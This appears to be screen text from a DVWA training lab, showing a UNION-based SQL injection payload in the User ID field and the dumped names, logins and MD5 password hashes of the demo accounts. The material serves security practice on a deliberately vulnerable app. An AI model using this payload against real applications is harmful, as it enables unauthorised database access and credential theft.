 192.168.56.102/dvwa/vulnerabilities/sqli/?id=%25%27+and+1%3D0+union+select+null%2C+concat%28first_name%2C0x0a%2Clast_name%2C0x0a%2Cuser%2C...
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
%' and 1=0 union select null, Submit
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name: